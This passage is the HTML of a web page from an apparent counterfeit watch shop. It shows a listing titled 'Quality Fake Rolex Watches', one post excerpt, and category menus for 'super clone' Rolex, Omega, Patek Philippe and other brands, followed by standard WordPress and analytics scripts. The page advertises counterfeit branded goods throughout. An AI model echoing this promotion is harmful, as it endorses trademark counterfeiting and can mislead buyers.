		<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1261"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-grand-complications/">Patek Philippe Grand Complications Super Clone</a></li>
	</ul>
</li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-643"><a href="https://www.replicaoutletuk.me/super-clone-omega/">Omega Super Clone</a>
	<ul class="sub-menu">
		<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://www.replicaoutletuk.me/super-clone-omega-constellation/">Omega Constellation Super Clone</a></li>
		<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://www.replicaoutletuk.me/super-clone-omega-de-ville/">Omega De Ville Super Clone</a></li>
		<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://www.replicaoutletuk.me/super-clone-omega-seamaster/">Omega Seamaster Super Clone</a></li>
		<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.replicaoutletuk.me/super-clone-omega-speedmaster/">Omega Speedmaster Super Clone</a></li>
	</ul>
</li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://www.replicaoutletuk.me/super-clone-tag-heuer/">TAG Heuer Super Clone</a></li>
</ul>
</li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.replicaoutletuk.me/about-us/">About Us</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.replicaoutletuk.me/contact/">Contact</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://www.replicaoutletuk.me/site-map/">Site Map</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Quality Fake Rolex Watches</h1>			</header><article class="mh-loop-item mh-clearfix post-1515 post type-post status-publish format-standard hentry category-perfect-super-clone-watches category-super-clone-rolex-oyster-perpetual category-super-clone-rolex-submariner category-super-clone-rolex tag-oystersteel-fake-rolex-watches tag-quality-fake-rolex-watches">
	<figure class="mh-loop-thumb">
		<a href="https://www.replicaoutletuk.me/recommendations-of-two-cheap-uk-sale-replica-rolex-watches-online/"><img class="mh-image-placeholder" src="https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/images/placeholder-medium.png" alt="No Image" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.replicaoutletuk.me/recommendations-of-two-cheap-uk-sale-replica-rolex-watches-online/" rel="bookmark">
					Recommendations Of Two Cheap UK Sale Replica Rolex Watches Online				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>November 4, 2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.replicaoutletuk.me/author/admin/">admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.replicaoutletuk.me/recommendations-of-two-cheap-uk-sale-replica-rolex-watches-online/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>WATERPROOF REPLICA ROLEX SUBMARINER ‘NO DATE’ 124060 WATCH Is there going to be a bigger and more important new super clone watch this year than <a class="mh-excerpt-more" href="https://www.replicaoutletuk.me/recommendations-of-two-cheap-uk-sale-replica-rolex-watches-online/" title="Recommendations Of Two Cheap UK Sale Replica Rolex Watches Online">[&#8230;]</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.replicaoutletuk.me/recommendations-of-two-cheap-uk-sale-replica-rolex-watches-online/" data-a2a-title="Recommendations Of Two Cheap UK Sale Replica Rolex Watches Online"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.replicaoutletuk.me%2Frecommendations-of-two-cheap-uk-sale-replica-rolex-watches-online%2F&amp;linkname=Recommendations%20Of%20Two%20Cheap%20UK%20Sale%20Replica%20Rolex%20Watches%20Online" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.replicaoutletuk.me%2Frecommendations-of-two-cheap-uk-sale-replica-rolex-watches-online%2F&amp;linkname=Recommendations%20Of%20Two%20Cheap%20UK%20Sale%20Replica%20Rolex%20Watches%20Online" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.replicaoutletuk.me%2Frecommendations-of-two-cheap-uk-sale-replica-rolex-watches-online%2F&amp;linkname=Recommendations%20Of%20Two%20Cheap%20UK%20Sale%20Replica%20Rolex%20Watches%20Online" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.replicaoutletuk.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.replicaoutletuk.me/spending-time-with-the-president-the-aaa-replica-rolex-day-date-40-refs-228239-and-228235-watches-uk/">Spending Time With The President — The AAA Replica Rolex Day-Date 40 Refs. 228239 And 228235 Watches UK</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/some-thoughts-about-the-new-uk-perfect-replica-rolex-explorer-40-reference-224270-watches/">Some Thoughts About The New UK Perfect Replica Rolex Explorer 40 Reference 224270 Watches</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/the-quiet-habits-uk-buyers-rely-on-when-judging-a-replica-watchs-true-quality/">The Quiet Habits UK Buyers Rely On When Judging a Replica Watch’s True Quality</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/wear-rolex-watches-if-you-want-to-be-different-cheap-replica-rolex-perpetual-1908-dress-watches-uk-that-is/">Wear Rolex Watches If You Want To Be Different — Cheap Replica Rolex Perpetual 1908 Dress Watches UK, That Is</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/hands-on-the-not-so-anniversary-top-replica-rolex-submariner-1266l0lv-green-ceramic-kermit-watches-uk/">Hands-on: The Not-So-Anniversary Top Replica Rolex Submariner 1266l0LV Green Ceramic &#8216;Kermit&#8217; Watches UK</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-154"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-millenary/">Audemars Piguet Millenary Super Clone</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-concept/">Audemars Piguet Royal Oak Concept Super Clone</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-offshore/">Audemars Piguet Royal Oak Offshore Super Clone</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak/">Audemars Piguet Royal Oak Super Clone</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet/">Audemars Piguet Super Clone</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.replicaoutletuk.me/super-clone-breitling-aerospace/">Breitling Aerospace Super Clone</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.replicaoutletuk.me/super-clone-breitling-avenger/">Breitling Avenger Super Clone</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.replicaoutletuk.me/super-clone-breitling-bentley/">Breitling Bentley Super Clone</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronoliner/">Breitling Chronoliner Super Clone</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronomat/">Breitling Chronomat Super Clone</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.replicaoutletuk.me/super-clone-breitling-colt/">Breitling Colt Super Clone</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.replicaoutletuk.me/super-clone-breitling-navitimer/">Breitling Navitimer Super Clone</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.replicaoutletuk.me/super-clone-breitling-premier/">Breitling Premier Super Clone</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.replicaoutletuk.me/breitling-professional-super-clone/">Breitling Professional Super Clone</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.replicaoutletuk.me/super-clone-breitling/">Breitling Super Clone</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean-heritage/">Breitling Superocean Héritage Super Clone</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean/">Breitling Superocean Super Clone</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.replicaoutletuk.me/breitling-top-time-super-clone/">Breitling Top Time Super Clone</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.replicaoutletuk.me/cheap-super-clone-audemars-piguet/">Cheap Audemars Piguet Super Clone</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.replicaoutletuk.me/cheap-super-clone-breitling/">Cheap Breitling Super Clone</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.replicaoutletuk.me/cheap-super-clone-hublot/">Cheap Hublot Super Clone</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.replicaoutletuk.me/cheap-super-clone-omega/">Cheap Omega Super Clone</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.replicaoutletuk.me/cheap-super-clone-rolex/">Cheap Rolex Super Clone</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.replicaoutletuk.me/super-clone-hublot-big-bang/">Hublot Big Bang Super Clone</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.replicaoutletuk.me/super-clone-hublot-classic-fusion/">Hublot Classic Fusion Super Clone</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.replicaoutletuk.me/super-clone-hublot-king-power/">Hublot King Power Super Clone</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.replicaoutletuk.me/super-clone-hublot-mp/">Hublot MP Super Clone</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.replicaoutletuk.me/super-clone-hublot-spirit-of-big-bang/">Hublot Spirit Of Big Bang Super Clone</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.replicaoutletuk.me/super-clone-hublot/">Hublot Super Clone</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.replicaoutletuk.me/super-clone-iwc-da-vinci/">IWC Da Vinci Super Clone</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.replicaoutletuk.me/super-clone-iwc-portugieser/">IWC Portugieser Super Clone</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.replicaoutletuk.me/super-clone-omega-constellation/">Omega Constellation Super Clone</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.replicaoutletuk.me/super-clone-omega-de-ville/">Omega De Ville Super Clone</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.replicaoutletuk.me/super-clone-omega-seamaster/">Omega Seamaster Super Clone</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.replicaoutletuk.me/super-clone-omega-speedmaster/">Omega Speedmaster Super Clone</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.replicaoutletuk.me/super-clone-omega/">Omega Super Clone</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-calatrava/">Patek philippe Calatrava Super Clone</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-grand-complications/">Patek Philippe Grand Complications Super Clone</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe/">Patek Philippe Super Clone</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.replicaoutletuk.me/perfect-super-clone-watches/">Perfect Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.replicaoutletuk.me/rolex-1908-super-clone/">Rolex 1908 Super Clone</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.replicaoutletuk.me/super-clone-rolex-air-king/">Rolex Air-King Super Clone</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.replicaoutletuk.me/super-clone-rolex-datejust/">Rolex Datejust Super Clone</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.replicaoutletuk.me/super-clone-rolex-day-date/">Rolex Day-Date Super Clone</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.replicaoutletuk.me/super-clone-rolex-daytona/">Rolex Daytona Super Clone</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.replicaoutletuk.me/super-clone-rolex-explorer/">Rolex Explorer Super Clone</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.replicaoutletuk.me/super-clone-rolex-gmt-master/">Rolex GMT-Master Super Clone</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.replicaoutletuk.me/super-clone-rolex-lady-datejust/">Rolex Lady-Datejust Super Clone</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.replicaoutletuk.me/super-clone-rolex-oyster-perpetual/">Rolex Oyster Perpetual Super Clone</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.replicaoutletuk.me/super-clone-rolex-pearlmaster/">Rolex Pearlmaster Super Clone</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.replicaoutletuk.me/rolex-sea-dweller-super-clone/">Rolex Sea-Dweller Super Clone</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.replicaoutletuk.me/rolex-sky-dweller-super-clone/">Rolex Sky-Dweller Super Clone</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.replicaoutletuk.me/super-clone-rolex-submariner/">Rolex Submariner Super Clone</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.replicaoutletuk.me/super-clone-rolex/">Rolex Super Clone</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.replicaoutletuk.me/super-clone-rolex-yacht-master/">Rolex Yacht-Master Super Clone</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.replicaoutletuk.me/super-clone-outlet-reviews/">Super Clone Outlet Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.replicaoutletuk.me/super-clone-watches/">Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.replicaoutletuk.me/super-clone-watches-outlet/">Super Clone Watches Outlet</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.replicaoutletuk.me/super-clone-tag-heuer/">TAG Heuer Super Clone</a>
</li>
			</ul>

			</div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.replicaoutletuk.me/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.replicaoutletuk.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.replicaoutletuk.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4072c39039a48f69d2baa7baa46d733","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>